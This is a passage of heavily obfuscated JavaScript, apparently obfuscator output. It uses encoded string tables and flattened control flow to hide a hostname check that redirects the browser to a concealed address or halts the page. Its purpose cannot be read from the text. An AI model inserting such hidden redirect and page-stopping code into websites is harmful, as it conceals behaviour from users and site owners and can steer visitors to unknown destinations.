0x76:case-0xd0:KrzfgbY([bdwxFWk.I6UutC.hg2HzPc,bdwxFWk.I6UutC.dyQoQA]=[0xad,-0x15],kukJ6QL[bpH0TT[QS0tXlx+0x49]]=bpH0TT[0x1],kukJ6QL[bpH0TT[0x1]]=\"/nMjkCpoaXgRiDO)ePdK1l|z[Sq`3B6=(N4L?ZA9u;{_sVcfbm>JUv@0*~W]$wx^r+7%HGh#2yI&\\\"t:}F,Q<E5!8T.Y\",kukJ6QL[bpH0TT[0x33]]=\"\"+(kukJ6QL[bpH0TT[QS0tXlx+0x45]]||\"\"),bdwxFWk.LOtpnwJ=bdwxFWk.I6UutC,QS0tXlx+=-0x179,WWMHdM+=0x68,kfjeHiQ+=0x2d);break;case bdwxFWk.I6UutC.hg2HzPc+-0x145:KrzfgbY(bdwxFWk.LOtpnwJ=bdwxFWk.I6UutC,QS0tXlx+=-0x22e,WWMHdM+=0x2bb,kfjeHiQ+=-0xaf);break;case WWMHdM- -0xc2:KrzfgbY(kukJ6QL[bpH0TT[WWMHdM+0x2d]]=bpH0TT[WWMHdM+-0x9],kukJ6QL[bpH0TT[0x8]]=bpH0TT[0x0],bdwxFWk.LOtpnwJ=bdwxFWk.I6UutC,WWMHdM+=-0x97,kfjeHiQ+=-0x44);break;case bdwxFWk.I6UutC.dyQoQA+0x5:case-0x29:kukJ6QL[bpH0TT[WWMHdM+0x9f]]=-bpH0TT[0x1];for(kukJ6QL[bpH0TT[0x34]]=bpH0TT[QS0tXlx+0x1be];kukJ6QL[bpH0TT[WWMHdM+0xc2]]<kukJ6QL[bpH0TT[WWMHdM+0x94]];kukJ6QL[bpH0TT[0x34]]++){kukJ6QL[-bpH0TT[0x35]]=kukJ6QL[bpH0TT[WWMHdM+0x8f]].indexOf(kukJ6QL[bpH0TT[QS0tXlx+0x1f1]][kukJ6QL[bpH0TT[0x34]]]);if(kukJ6QL[-bpH0TT[0x35]]===-bpH0TT[0x1])continue;if(kukJ6QL[bpH0TT[0x11]]<bpH0TT[QS0tXlx+0x1be]){kukJ6QL[bpH0TT[0x11]]=kukJ6QL[-bpH0TT[0x35]]}else{KrzfgbY(kukJ6QL[bpH0TT[0x11]]+=kukJ6QL[-bpH0TT[0x35]]*bpH0TT[0x16],kukJ6QL[bpH0TT[0x36]]|=kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[0x8]],kukJ6QL[bpH0TT[WWMHdM+0x96]]+=(kukJ6QL[bpH0TT[0x11]]&bpH0TT[QS0tXlx+0x1d6])>bpH0TT[0x19]?bpH0TT[QS0tXlx+0x1d8]:bpH0TT[WWMHdM+0xa9]);do{KrzfgbY(kukJ6QL[bpH0TT[QS0tXlx+0x1da]].push(kukJ6QL[bpH0TT[0x36]]&bpH0TT[0x3]),kukJ6QL[bpH0TT[0x36]]>>=bpH0TT[0x2],kukJ6QL[bpH0TT[0x8]]-=bpH0TT[0x2])}while(kukJ6QL[bpH0TT[QS0tXlx+0x1c6]]>bpH0TT[QS0tXlx+0x1cf]);kukJ6QL[bpH0TT[0x11]]=-bpH0TT[WWMHdM+0x8f]}}if(kukJ6QL[bpH0TT[0x11]]>-bpH0TT[WWMHdM+0x8f]){KrzfgbY(bdwxFWk.LOtpnwJ=bdwxFWk.I6UutC,WWMHdM+=0x15e,kfjeHiQ+=-0x10f);break}else{KrzfgbY(bdwxFWk.LOtpnwJ=bdwxFWk.I6UutC,QS0tXlx+=0x5a,WWMHdM+=0x16c,kfjeHiQ+=-0x270);break}case 0x97:case-0x3:case 0xf7:KrzfgbY([bdwxFWk.I6UutC.hg2HzPc,bdwxFWk.I6UutC.dyQoQA]=[0x69,-0xe],bdwxFWk.LOtpnwJ=bdwxFWk.I6UutC,QS0tXlx+=-0x20d,WWMHdM+=0xd0,kfjeHiQ+=-0x14);break;case bdwxFWk.I6UutC.dyQoQA+-0x8b:KrzfgbY(bdwxFWk.LOtpnwJ=bdwxFWk.R5xwYJ,QS0tXlx+=-0x46,WWMHdM+=0x61,kfjeHiQ+=0xad);break;case 0x95:case 0x7d:case WWMHdM-0xfa:KrzfgbY(kukJ6QL[bpH0TT[QS0tXlx+0x1c4]]=kukJ6QL[bpH0TT[QS0tXlx+0x1f1]].length,kukJ6QL[bpH0TT[QS0tXlx+0x1da]]=[],bdwxFWk.LOtpnwJ=bdwxFWk.I6UutC,WWMHdM+=-0x84,kfjeHiQ+=0x1bc);break;case kfjeHiQ-0x45:KrzfgbY(bdwxFWk.LOtpnwJ=bdwxFWk.cyoF1G,QS0tXlx+=0xee,WWMHdM+=-0xc9,kfjeHiQ+=0xb7);break;case bdwxFWk.I6UutC.dyQoQA+0xb6:KrzfgbY(bdwxFWk.LOtpnwJ=bdwxFWk.I6UutC,QS0tXlx+=-0x106);break;case kfjeHiQ-0xee:KrzfgbY(kukJ6QL[bpH0TT[0x1c]].push((kukJ6QL[bpH0TT[QS0tXlx+0x1f4]]|kukJ6QL[bpH0TT[WWMHdM+-0xbf]]<<kukJ6QL[bpH0TT[WWMHdM+-0xc8]])&bpH0TT[0x3]),bdwxFWk.LOtpnwJ=bdwxFWk.I6UutC,QS0tXlx+=0x5a,WWMHdM+=0xe,kfjeHiQ+=-0x161);break}}KrzfgbY(tVBaMW=void 0x0,QS0tXlx=WWMHdM(-0x45,0x25,0x97).next().value);if(tVBaMW){return QS0tXlx}}function BHKeCJ(...kukJ6QL){kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[kukJ6QL[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]=bdwxFWk(Sq77NG[kukJ6QL[bpH0TT[0x0]]])}return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]}eTifti1(BHKeCJ(0x113)).location.replace(BHKeCJ(0x114)+BHKeCJ(0x115))}catch(owcsNy){f46bvTG(Xv6bUb);function Xv6bUb(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],kukJ6QL[bpH0TT[0xd]]=\"7fboc#&O`g!@iFZ3M9Ph2lwrxn[WkqS?6H%uXK)JEI{:t.~j5AmU(0,B$Dv^Cs]>1Ry=a}\\\"p<edzN8L;T+_/G4Q*Y|V\",kukJ6QL[bpH0TT[0x7]]=\"\"+(kukJ6QL[bpH0TT[0x0]]||\"\"),kukJ6QL[bpH0TT[0x23]]=kukJ6QL[bpH0TT[0x7]].length,kukJ6QL[bpH0TT[0x5]]=[],kukJ6QL[-bpH0TT[0x37]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x2]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x11]]=-bpH0TT[0x1]);for(kukJ6QL[bpH0TT[0x35]]=bpH0TT[0x0];kukJ6QL[bpH0TT[0x35]]<kukJ6QL[bpH0TT[0x23]];kukJ6QL[bpH0TT[0x35]]++){kukJ6QL[bpH0TT[0x14]]=kukJ6QL[bpH0TT[0xd]].indexOf(kukJ6QL[bpH0TT[0x7]][kukJ6QL[bpH0TT[0x35]]]);if(kukJ6QL[bpH0TT[0x14]]===-bpH0TT[0x1])continue;if(kukJ6QL[bpH0TT[0x11]]<bpH0TT[0x0]){kukJ6QL[bpH0TT[0x11]]=kukJ6QL[bpH0TT[0x14]]}else{KrzfgbY(kukJ6QL[bpH0TT[0x11]]+=kukJ6QL[bpH0TT[0x14]]*bpH0TT[0x16],kukJ6QL[-bpH0TT[0x37]]|=kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[0x2]],kukJ6QL[bpH0TT[0x2]]+=(kukJ6QL[bpH0TT[0x11]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(kukJ6QL[bpH0TT[0x5]].push(kukJ6QL[-bpH0TT[0x37]]&bpH0TT[0x3]),kukJ6QL[-bpH0TT[0x37]]>>=bpH0TT[0x2],kukJ6QL[bpH0TT[0x2]]-=bpH0TT[0x2])}while(kukJ6QL[bpH0TT[0x2]]>bpH0TT[0x11]);kukJ6QL[bpH0TT[0x11]]=-bpH0TT[0x1]}}if(kukJ6QL[bpH0TT[0x11]]>-bpH0TT[0x1]){kukJ6QL[bpH0TT[0x5]].push((kukJ6QL[-bpH0TT[0x37]]|kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[0x2]])&bpH0TT[0x3])}return zaFnx6Z(kukJ6QL[bpH0TT[0x5]])}function PpZ9lI(kukJ6QL){if(typeof l2ZVTf[kukJ6QL]===bpH0TT[0x9]){return l2ZVTf[kukJ6QL]=Xv6bUb(Sq77NG[kukJ6QL])}return l2ZVTf[kukJ6QL]}eTifti1(PpZ9lI(bpH0TT[0x38])).stop?eTifti1(PpZ9lI(bpH0TT[0x38])).stop():eTifti1(PpZ9lI(0x117)).execCommand(PpZ9lI(0x118))}}QS0tXlx=QS0tXlx[kfjeHiQ(0x119)](bpH0TT[0x1c])}const tElpPs=[tVBaMW(0x11a),tVBaMW(0x11b),tVBaMW(0x11c)],HU7yLx2=tElpPs[tVBaMW(0x11d)](f46bvTG((...kukJ6QL)=>{KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],f46bvTG(tVBaMW),f46bvTG(WWMHdM));function tVBaMW(...kukJ6QL){var tVBaMW,WWMHdM;function*QS0tXlx(WWMHdM,QS0tXlx,kfjeHiQ,bdwxFWk,BHKeCJ={Q04cwM:{}}){while(WWMHdM+QS0tXlx+kfjeHiQ+bdwxFWk!==-0x9a)with(BHKeCJ.ITm7PqZ||BHKeCJ)switch(WWMHdM+QS0tXlx+kfjeHiQ+bdwxFWk){case 0x98:KrzfgbY([BHKeCJ.Q04cwM.qHPHyfy,BHKeCJ.Q04cwM.cSlcTEY,BHKeCJ.Q04cwM.xivDrg]=[-0x61,0xe3,0xb1],kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],kukJ6QL[bpH0TT[0xd]]=\"dYMZPXkfACJVe9*$>p=?b,:yGRWUISw<t~g4l1oijFL_`H{&K6+@hBz\\\"r5s/(]Q3E^2c#!%0m|qvDON}8[na)xu;.T7\",BHKeCJ.ITm7PqZ=BHKeCJ.Q04cwM,WWMHdM+=-0x1b,QS0tXlx+=-0x8e,kfjeHiQ+=0xf,bdwxFWk+=-0x23);break;case QS0tXlx-0x10:return tVBaMW=!0x0,zaFnx6Z(kukJ6QL[bpH0TT[0x1c]]);case-0x25:KrzfgbY(kukJ6QL[bpH0TT[0x7]]=\"\"+(kukJ6QL[bpH0TT[WWMHdM+0xe7]]||\"\"),kukJ6QL[-bpH0TT[QS0tXlx+0x21]]=kukJ6QL[bpH0TT[WWMHdM+0xee]].length,BHKeCJ.ITm7PqZ=BHKeCJ.Q04cwM,WWMHdM+=0xba,QS0tXlx+=-0x1b7,kfjeHiQ+=0x4b,bdwxFWk+=0x24);break;case 0xd9:case-0xb3:KrzfgbY(kukJ6QL[bpH0TT[0x1c]]=[],kukJ6QL[-bpH0TT[0x39]]=bpH0TT[0x0],BHKeCJ.ITm7PqZ=BHKeCJ.Q04cwM,WWMHdM++,QS0tXlx+=0x134,kfjeHiQ+=-0x112);break;case BHKeCJ.Q04cwM.qHPHyfy+-0x7f:KrzfgbY(BHKeCJ.ITm7PqZ=BHKeCJ.Q04cwM,WWMHdM+=0x11b,QS0tXlx+=-0x88,kfjeHiQ+=0x28,bdwxFWk+=0x86);break;case kfjeHiQ-0x4c:KrzfgbY(kukJ6QL[bpH0TT[0x8]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x11]]=-bpH0TT[0x1]);for(kukJ6QL[-bpH0TT[kfjeHiQ+0x7e]]=bpH0TT[QS0tXlx+0x6d];kukJ6QL[-bpH0TT[0x3a]]<kukJ6QL[-bpH0TT[kfjeHiQ+0x7b]];kukJ6QL[-bpH0TT[0x3a]]++){kukJ6QL[bpH0TT[0x25]]=kukJ6QL[bpH0TT[0xd]].indexOf(kukJ6QL[bpH0TT[0x7]][kukJ6QL[-bpH0TT[kfjeHiQ+0x7e]]]);if(kukJ6QL[bpH0TT[0x25]]===-bpH0TT[0x1])continue;if(kukJ6QL[bpH0TT[0x11]]<bpH0TT[0x0]){kukJ6QL[bpH0TT[WWMHdM+0x3d]]=kukJ6QL[bpH0TT[WWMHdM+0x51]]}else{KrzfgbY(kukJ6QL[bpH0TT[QS0tXlx+0x7e]]+=kukJ6QL[bpH0TT[kfjeHiQ+0x69]]*bpH0TT[0x16],kukJ6QL[-bpH0TT[0x39]]|=kukJ6QL[bpH0TT[QS0tXlx+0x7e]]<<kukJ6QL[bpH0TT[0x8]],kukJ6QL[bpH0TT[0x8]]+=(kukJ6QL[bpH0TT[kfjeHiQ+0x55]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(kukJ6QL[bpH0TT[0x1c]].push(kukJ6QL[-bpH0TT[0x39]]&bpH0TT[0x3]),kukJ6QL[-bpH0TT[QS0tXlx+0xa6]]>>=bpH0TT[0x2],kukJ6QL[bpH0TT[QS0tXlx+0x75]]-=bpH0TT[0x2])}while(kukJ6QL[bpH0TT[0x8]]>bpH0TT[kfjeHiQ+0x55]);kukJ6QL[bpH0TT[QS0tXlx+0x7e]]=-bpH0TT[0x1]}}if(kukJ6QL[bpH0TT[0x11]]>-bpH0TT[QS0tXlx+0x6e]){KrzfgbY(BHKeCJ.ITm7PqZ=BHKeCJ.Q04cwM,WWMHdM+=0xd,QS0tXlx+=0x57,kfjeHiQ+=0x8d);break}else{KrzfgbY(BHKeCJ.ITm7PqZ=BHKeCJ.Q04cwM,WWMHdM+=-0x11e,QS0tXlx+=0x57,kfjeHiQ+=0x131);break}case kfjeHiQ- -0x26:KrzfgbY(BHKeCJ.ITm7PqZ=BHKeCJ.Q04cwM,WWMHdM+=-0x13e,QS0tXlx+=-0x1d,kfjeHiQ+=-0x3,bdwxFWk+=0x8d);break;case 0x61:KrzfgbY(kukJ6QL[bpH0TT[0x1c]].push((kukJ6QL[-bpH0TT[0x39]]|kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[WWMHdM+0x27]])&bpH0TT[WWMHdM+0x22]),BHKeCJ.ITm7PqZ=BHKeCJ.Q04cwM,WWMHdM+=-0x12b,kfjeHiQ+=0xa4);break;case BHKeCJ.Q04cwM.cSlcTEY+-0x1be:[BHKeCJ.Q04cwM.qHPHyfy,BHKeCJ.Q04cwM.cSlcTEY,BHKeCJ.Q04cwM.xivDrg]=[0x34,-0xa3,-0x4c];case WWMHdM-0x42:KrzfgbY(BHKeCJ.ITm7PqZ=BHKeCJ.tJkKmt,WWMHdM+=-0x118,QS0tXlx+=0xa7,kfjeHiQ+=-0xbe,bdwxFWk+=0xb1);break;case WWMHdM- -0x100:default:KrzfgbY(kukJ6QL[bpH0TT[WWMHdM+0x17]]=bpH0TT[0x1],kukJ6QL[bpH0TT[0xd]]=\"dYMZPXkfACJVe9*$>p=?b,:yGRWUISw<t~g4l1oijFL_`H{&K6+@hBz\\\"r5s/(]Q3E^2c#!%0m|qvDON}8[na)xu;.T7\",BHKeCJ.ITm7PqZ=BHKeCJ.Q04cwM,WWMHdM+=-0xd4,QS0tXlx+=-0x2d,kfjeHiQ+=0xb5,bdwxFWk+=-0xc6);break}}KrzfgbY(tVBaMW=void 0x0,WWMHdM=QS0tXlx(-0xcc,0xa4,0x74,0x4c).next().value);if(tVBaMW){return WWMHdM}}function WWMHdM(...kukJ6QL){var WWMHdM,QS0tXlx;function*kfjeHiQ(QS0tXlx,kfjeHiQ,bdwxFWk,BHKeCJ,owcsNy={MNGedlP:{}}){while(QS0tXlx+kfjeHiQ+bdwxFWk+BHKeCJ!==-0x89)with(owcsNy.ETxCnL||owcsNy)switch(QS0tXlx+kfjeHiQ+bdwxFWk+BHKeCJ){case bdwxFWk-0x23:[owcsNy.MNGedlP.U8pUoqL,owcsNy.MNGedlP.McnqGW]=[-0x83,0x21];return WWMHdM=!0x0,l2ZVTf[kukJ6QL[bpH0TT[0x0]]]=tVBaMW(Sq77NG[kukJ6QL[bpH0TT[0x0]]]);case 0x7d:case BHKeCJ-0x39:KrzfgbY(owcsNy.ETxCnL=owcsNy.MNGedlP,QS0tXlx+=-0xf6,kfjeHiQ+=0x124,bdwxFWk+=-0x11,BHKeCJ+=-0x1b);break;case bdwxFWk-0x12:KrzfgbY(owcsNy.ETxCnL=owcsNy.DLgI5Q,QS0tXlx+=0x1d5,kfjeHiQ+=-0x1b4,bdwxFWk+=0x14a,BHKeCJ+=-0x7e);break;case BHKeCJ- -0x14f:KrzfgbY([owcsNy.MNGedlP.U8pUoqL,owcsNy.MNGedlP.McnqGW]=[0xcc,-0xe],kukJ6QL[bpH0TT[0x4]]=bpH0TT[QS0tXlx+-0xdb]);if(typeof l2ZVTf[kukJ6QL[bpH0TT[0x0]]]===bpH0TT[0x9]){KrzfgbY(owcsNy.ETxCnL=owcsNy.MNGedlP,QS0tXlx+=-0xd2,kfjeHiQ+=-0x25,bdwxFWk+=-0x42,BHKeCJ+=0x189);break}else{KrzfgbY(owcsNy.ETxCnL=owcsNy.MNGedlP,QS0tXlx+=-0xd2,kfjeHiQ+=-0xce,bdwxFWk+=-0x42,BHKeCJ+=0x189);break}case-0x41:case BHKeCJ- -0xac:case 0x8d:KrzfgbY([owcsNy.MNGedlP.U8pUoqL,owcsNy.MNGedlP.McnqGW]=[0x52,0x69],owcsNy.ETxCnL=owcsNy.GIPjCz,QS0tXlx+=-0x1ec,kfjeHiQ+=-0xcb,bdwxFWk+=0xd3,BHKeCJ+=0xf0);break;case BHKeCJ- -0x50:KrzfgbY(owcsNy.ETxCnL=owcsNy.MNGedlP,QS0tXlx+=0x9e,kfjeHiQ+=-0x1e0,bdwxFWk+=0x108,BHKeCJ+=0xf0);break;case owcsNy.MNGedlP.McnqGW+0xd3:case-0x11:return WWMHdM=!0x0,l2ZVTf[kukJ6QL[bpH0TT[0x0]]]=tVBaMW(Sq77NG[kukJ6QL[bpH0TT[bdwxFWk+-0xa2]]]);case QS0tXlx- -0x12:return WWMHdM=!0x0,l2ZVTf[kukJ6QL[bpH0TT[kfjeHiQ+0x13f]]];case 0x91:default:case 0x5e:kukJ6QL[bpH0TT[kfjeHiQ+-0x1b]]=bpH0TT[0x1];if(typeof l2ZVTf[kukJ6QL[bpH0TT[0x0]]]===bpH0TT[0x9]){KrzfgbY(owcsNy.ETxCnL=owcsNy.MNGedlP,QS0tXlx+=-0x97,kfjeHiQ+=-0xb5,bdwxFWk+=0xc3,BHKeCJ+=0xf0);break}else{KrzfgbY(owcsNy.ETxCnL=owcsNy.MNGedlP,QS0tXlx+=-0x97,kfjeHiQ+=-0x15e,bdwxFWk+=0xc3,BHKeCJ+=0xf0);break}}}KrzfgbY(WWMHdM=void 0x0,QS0tXlx=kfjeHiQ(0xdc,-0x71,0xe4,-0xda).next().value);if(WWMHdM){return QS0tXlx}}return QS0tXlx[WWMHdM(0x11e)](kukJ6QL[bpH0TT[0x0]])}));if(!HU7yLx2){return bpH0TT[0x2b]}return this[tVBaMW(0x11f)](function(){f46bvTG(kukJ6QL);function kukJ6QL(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],kukJ6QL[bpH0TT[0xd]]=\"W%Is5xq=fPOLXe[agmAtu$Gc,Mh\\\"(]T&v.iQ:F{r97dZ>Rb}koyNlBwJCUYj/S6DV^?1+;_#KH<Ep|*~32`)@804z!n\",kukJ6QL[bpH0TT[0xc]]=\"\"+(kukJ6QL[bpH0TT[0x0]]||\"\"),kukJ6QL[bpH0TT[0x23]]=kukJ6QL[bpH0TT[0xc]].length,kukJ6QL[-bpH0TT[0x3c]]=[],kukJ6QL[bpH0TT[0x17]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x8]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x11]]=-bpH0TT[0x1]);for(kukJ6QL[bpH0TT[0x3b]]=bpH0TT[0x0];kukJ6QL[bpH0TT[0x3b]]<kukJ6QL[bpH0TT[0x23]];kukJ6QL[bpH0TT[0x3b]]++){kukJ6QL[bpH0TT[0x25]]=kukJ6QL[bpH0TT[0xd]].indexOf(kukJ6QL[bpH0TT[0xc]][kukJ6QL[bpH0TT[0x3b]]]);if(kukJ6QL[bpH0TT[0x25]]===-bpH0TT[0x1])continue;if(kukJ6QL[bpH0TT[0x11]]<bpH0TT[0x0]){kukJ6QL[bpH0TT[0x11]]=kukJ6QL[bpH0TT[0x25]]}else{KrzfgbY(kukJ6QL[bpH0TT[0x11]]+=kukJ6QL[bpH0TT[0x25]]*bpH0TT[0x16],kukJ6QL[bpH0TT[0x17]]|=kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[0x8]],kukJ6QL[bpH0TT[0x8]]+=(kukJ6QL[bpH0TT[0x11]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(kukJ6QL[-bpH0TT[0x3c]].push(kukJ6QL[bpH0TT[0x17]]&bpH0TT[0x3]),kukJ6QL[bpH0TT[0x17]]>>=bpH0TT[0x2],kukJ6QL[bpH0TT[0x8]]-=bpH0TT[0x2])}while(kukJ6QL[bpH0TT[0x8]]>bpH0TT[0x11]);kukJ6QL[bpH0TT[0x11]]=-bpH0TT[0x1]}}if(kukJ6QL[bpH0TT[0x11]]>-bpH0TT[0x1]){kukJ6QL[-bpH0TT[0x3c]].push((kukJ6QL[bpH0TT[0x17]]|kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[0x8]])&bpH0TT[0x3])}return zaFnx6Z(kukJ6QL[-bpH0TT[0x3c]])}function QS0tXlx(QS0tXlx){if(typeof l2ZVTf[QS0tXlx]===bpH0TT[0x9]){return l2ZVTf[QS0tXlx]=kukJ6QL(Sq77NG[QS0tXlx])}return l2ZVTf[QS0tXlx]}if(!new(eTifti1(tVBaMW(0x120)))(QS0tXlx(0x121)).test(eTifti1(QS0tXlx(bpH0TT[0x3f])).location.hostname)){try{KrzfgbY(f46bvTG(WWMHdM),f46bvTG(kfjeHiQ));function WWMHdM(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],kukJ6QL[bpH0TT[0xd]]=\"2orhKimMANU=S3c#(LY7.B_D{[PH*+QvgtdJ6IuW~4j?ElT$q,:]<>x`a&5@\\\"!kG9ysfeb1)w%0}VzC/|pnXR;F^Z8O\",kukJ6QL[bpH0TT[0x7]]=\"\"+(kukJ6QL[bpH0TT[0x0]]||\"\"),kukJ6QL[-bpH0TT[0x3d]]=kukJ6QL[bpH0TT[0x7]].length,kukJ6QL[-bpH0TT[0x3e]]=[],kukJ6QL[bpH0TT[0x3d]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x8]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x11]]=-bpH0TT[0x1]);for(kukJ6QL[bpH0TT[0x3b]]=bpH0TT[0x0];kukJ6QL[bpH0TT[0x3b]]<kukJ6QL[-bpH0TT[0x3d]];kukJ6QL[bpH0TT[0x3b]]++){kukJ6QL[bpH0TT[0x25]]=kukJ6QL[bpH0TT[0xd]].indexOf(kukJ6QL[bpH0TT[0x7]][kukJ6QL[bpH0TT[0x3b]]]);if(kukJ6QL[bpH0TT[0x25]]===-bpH0TT[0x1])continue;if(kukJ6QL[bpH0TT[0x11]]<bpH0TT[0x0]){kukJ6QL[bpH0TT[0x11]]=kukJ6QL[bpH0TT[0x25]]}else{KrzfgbY(kukJ6QL[bpH0TT[0x11]]+=kukJ6QL[bpH0TT[0x25]]*bpH0TT[0x16],kukJ6QL[bpH0TT[0x3d]]|=kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[0x8]],kukJ6QL[bpH0TT[0x8]]+=(kukJ6QL[bpH0TT[0x11]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(kukJ6QL[-bpH0TT[0x3e]].push(kukJ6QL[bpH0TT[0x3d]]&bpH0TT[0x3]),kukJ6QL[bpH0TT[0x3d]]>>=bpH0TT[0x2],kukJ6QL[bpH0TT[0x8]]-=bpH0TT[0x2])}while(kukJ6QL[bpH0TT[0x8]]>bpH0TT[0x11]);kukJ6QL[bpH0TT[0x11]]=-bpH0TT[0x1]}}if(kukJ6QL[bpH0TT[0x11]]>-bpH0TT[0x1]){kukJ6QL[-bpH0TT[0x3e]].push((kukJ6QL[bpH0TT[0x3d]]|kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[0x8]])&bpH0TT[0x3])}return zaFnx6Z(kukJ6QL[-bpH0TT[0x3e]])}function kfjeHiQ(...kukJ6QL){kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[kukJ6QL[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]=WWMHdM(Sq77NG[kukJ6QL[bpH0TT[0x0]]])}return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]}eTifti1(kfjeHiQ(0x123)).location.replace(kfjeHiQ(0x124))}catch(bdwxFWk){f46bvTG(Xv6bUb);function BHKeCJ(kukJ6QL){var QS0tXlx=\"9<]?gT3DWO#Y24(10h/}@K5$!\\\"izRF_Gq^I~J[m:C&`ey{lVoaSQ+8=)r7;EfxpdwPHjL%MBv.6bn,k>|u*ZNcUXAts\",WWMHdM,kfjeHiQ,bdwxFWk,BHKeCJ,Xv6bUb,PpZ9lI,tElpPs;KrzfgbY(WWMHdM=\"\"+(kukJ6QL||\"\"),kfjeHiQ=WWMHdM.length,bdwxFWk=[],BHKeCJ=bpH0TT[0x0],Xv6bUb=bpH0TT[0x0],PpZ9lI=-bpH0TT[0x1]);for(tElpPs=bpH0TT[0x0];tElpPs<kfjeHiQ;tElpPs++){var HU7yLx2=QS0tXlx.indexOf(WWMHdM[tElpPs]);if(HU7yLx2===-bpH0TT[0x1])continue;if(PpZ9lI<bpH0TT[0x0]){PpZ9lI=HU7yLx2}else{KrzfgbY(PpZ9lI+=HU7yLx2*bpH0TT[0x16],BHKeCJ|=PpZ9lI<<Xv6bUb,Xv6bUb+=(PpZ9lI&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(bdwxFWk.push(BHKeCJ&bpH0TT[0x3]),BHKeCJ>>=bpH0TT[0x2],Xv6bUb-=bpH0TT[0x2])}while(Xv6bUb>bpH0TT[0x11]);PpZ9lI=-bpH0TT[0x1]}}if(PpZ9lI>-bpH0TT[0x1]){bdwxFWk.push((BHKeCJ|PpZ9lI<<Xv6bUb)&bpH0TT[0x3])}return zaFnx6Z(bdwxFWk)}function Xv6bUb(...kukJ6QL){var QS0tXlx,WWMHdM;function*kfjeHiQ(WWMHdM,kfjeHiQ,bdwxFWk,Xv6bUb={YRBOTg4:{}}){while(WWMHdM+kfjeHiQ+bdwxFWk!==0xa0)with(Xv6bUb.TkWREMB||Xv6bUb)switch(WWMHdM+kfjeHiQ+bdwxFWk){case WWMHdM-0x17d:case-0xef:case 0xac:return QS0tXlx=!0x0,l2ZVTf[kukJ6QL[bpH0TT[0x0]]];default:KrzfgbY(Xv6bUb.TkWREMB=Xv6bUb.MM9MbA,WWMHdM+=-0x69,kfjeHiQ+=-0x188,bdwxFWk+=0x1a5);break;case kfjeHiQ-0xca:KrzfgbY(Xv6bUb.TkWREMB=Xv6bUb._4BOVn,WWMHdM+=0x18e,kfjeHiQ+=-0x127,bdwxFWk+=0x31);break;case-0xb0:return QS0tXlx=!0x0,l2ZVTf[kukJ6QL[bpH0TT[kfjeHiQ+0x88]]]=BHKeCJ(Sq77NG[kukJ6QL[bpH0TT[kfjeHiQ+0x88]]]);case kfjeHiQ- -0xee:case-0xf8:case-0x2e:return QS0tXlx=!0x0,l2ZVTf[kukJ6QL[bpH0TT[kfjeHiQ+-0x5]]]=BHKeCJ(Sq77NG[kukJ6QL[bpH0TT[0x0]]]);case bdwxFWk-0x2b:case-0x3:case 0x79:kukJ6QL[bpH0TT[0x4]]=bpH0TT[kfjeHiQ+-0x83];if(typeof l2ZVTf[kukJ6QL[bpH0TT[kfjeHiQ+-0x84]]]===bpH0TT[0x9]){KrzfgbY(Xv6bUb.TkWREMB=Xv6bUb.YRBOTg4,WWMHdM+=0x225,kfjeHiQ+=-0x7f,bdwxFWk+=-0xc4);break}else{KrzfgbY(Xv6bUb.TkWREMB=Xv6bUb.YRBOTg4,WWMHdM+=0x200,kfjeHiQ+=-0x169,bdwxFWk+=-0xd4);break}case 0x71:case 0x3d:case 0x2b:KrzfgbY(Xv6bUb.TkWREMB=Xv6bUb.LdWBpuA,WWMHdM+=0x137,kfjeHiQ+=-0x188,bdwxFWk+=-0x40);break;case bdwxFWk- -0x8:KrzfgbY([Xv6bUb.YRBOTg4.ckUmWN,Xv6bUb.YRBOTg4.nt5LBW3,Xv6bUb.YRBOTg4.Ukpxocv]=[0xe0,0x55,-0x55],Xv6bUb.TkWREMB=Xv6bUb.JkRPZc,WWMHdM+=-0x8,kfjeHiQ+=-0x8d,bdwxFWk+=0x97);break;case-0x20:case-0x3e:case 0xfa:KrzfgbY([Xv6bUb.YRBOTg4.ckUmWN,Xv6bUb.YRBOTg4.nt5LBW3,Xv6bUb.YRBOTg4.Ukpxocv]=[-0x71,0x72,-0x70],kukJ6QL[bpH0TT[kfjeHiQ+0x119]]=bpH0TT[WWMHdM+-0x87]);if(typeof 